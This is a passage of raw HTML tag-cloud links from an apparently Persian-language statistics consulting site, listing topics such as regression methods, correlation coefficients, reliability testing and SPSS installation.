href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d9%82-%d8%b1%da%af%d8%b1%d8%b3%db%8c%d9%88%d9%86-%d9%88-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c/" rel="tag">فرق رگرسیون و معادلات ساختاری</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c-%da%86%db%8c%d8%b3%d8%aa/" rel="tag">معادلات ساختاری چیست</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c-%db%8c%d8%a7-%d8%b1%da%af%d8%b3%db%8c%d9%88%d9%86/" rel="tag">معادلات ساختاری یا رگسیون</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c-%da%a9%d8%af%d8%a7%d9%85%d9%86%d8%af/" rel="tag">نرم افزارهای معادلات ساختاری کدامند</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a 